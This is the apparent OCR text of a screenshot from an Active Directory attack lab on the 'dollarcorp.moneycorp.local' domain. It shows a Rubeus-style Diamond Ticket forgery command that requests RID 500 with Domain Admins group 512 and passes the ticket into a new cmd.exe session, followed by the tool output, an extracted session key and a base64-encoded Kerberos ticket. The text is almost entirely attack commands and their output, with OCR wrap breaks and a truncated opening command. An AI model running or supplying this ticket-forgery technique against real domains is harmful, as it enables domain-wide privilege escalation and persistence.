 Administrator: Command Pro
dcorp-dc.dollarcorp.moneycorp.local /ticketuserid:500 /groups:512 /createnetonly:C:\Windows\System32\c
md.exe /show /ptt
v2.2.1
[*] Action: Diamond Ticket
[*] Showing process : True
[*] Username        : OXIA2RMG
[*] Domain          : 1J6U7F85
[*] Password        : AYKJW75O
[+] Process         : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID       : 3680
[+] LUID            : 0x193579c
[*] No target SPN specified, attempting to build 'cifs/dc.domain.com'
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'cifs/dcorp-dc.dollarcorp.moneycorp.lo
cal'
[+] Kerberos GSS-API initialization success!
[+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
[*] Found the AP-REQ delegation ticket in the GSS-API output.
[*] Authenticator etype: aes256_cts_hmac_sha1
[*] Extracted the service ticket session key from the ticket cache: N8DGPvJd8oqz20mXqcAm7BbHr8iQ7Zh7UA
HsEJ4N0Yg=
[+] Successfully decrypted the authenticator
[*] base64(ticket.kirbi):
doIGVzCCBlOgAwIBBaEDAgEWooIFKzCCBSdhggUjMIIFH6ADAgEFoRwbGkRPTExBUkNPUlAuTU9ORVlD
T1JQLkxPQ0FMoi8wLaADAgECoSYwJBsGa3JidGd0GxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTKOC
BMcwggTDoAMCARKhAwIBAqKCBLUEggSxNSSXLnZNGzSbFD1dHikjVLtvqX40wtUVpOYmXJQOWbwCEcGJ
vE/soXAcjKXNVLVBC/TUA86PZSnJaGvliyZx5Rylkk4mDqMwLPfqRM1HSsfkOZb2bshkd+ce2AQaX2kB
lQX/2uDHwmJcOxWOVxIRUgDrX5xL0vGTx0+Av2TBNAn0yrr92lW29n9CIstGWU5hzhRFXknjEYlzj+Qx
nLBmL9ampRXfJwWViaPZAPNRX/NVBUFvvyjzr4GR5i+zvBqt7kBaIckv6JNPJtp9xjF1H6WE6F/2G1V1
ZoO/BUiLrjMXFWtuicpSBOJNTS9Wgg3dheDTMUAAQiMLCagl3ww1E8MFWh2mgeWI0uQDBmcUYKOeSspu
YlxSoYWzWKdBiOm20sWgHvyeHD+5y6y7N0vRrvi0JANU25vaV6k5ikmUZXI9hlgPaTKB/KHOEjfCNz4K
H9B5n6iFvw+YOkuCY2bvyp1LcNnx1pWHlOnSF/8s+8+0a46pMFkbkUn4xRozRggG26IGGnLjqohGo4r8
jZGNAQJQTvZZNACWIfjrXrbTMozGhM8tE1A4v/IVxbgXlZYrc+p7Ya+w/VuJ/fBdE4gmZQw7iAWvPNLd
aPTP67P4W2dD+aFR76O3s6/XoiRKPGDIEx+M5WHkQ4XHtPTGrQR0y8kb+W0y33WQPjitxpFPqJXwqROR
Fk+oMwIOMhM8D7eG7HxmXnm7tAGLHld+PQaX4d/1PLORIp+52Hlrr13mIlFIhwUNuVKu98GLhD/uZIus
kh8CSsSxe5nN4gQZ2JbLtNaINyvjzuHSyfLqLnThAHR0xx8V4DBZU7A2uGe0hDMuEhT6YttDSg508sul
Microsoft Windows [Version 10.0.20348.2227]
(c) Microsoft Corporation. All rights reserved.
C:\AD\Tools>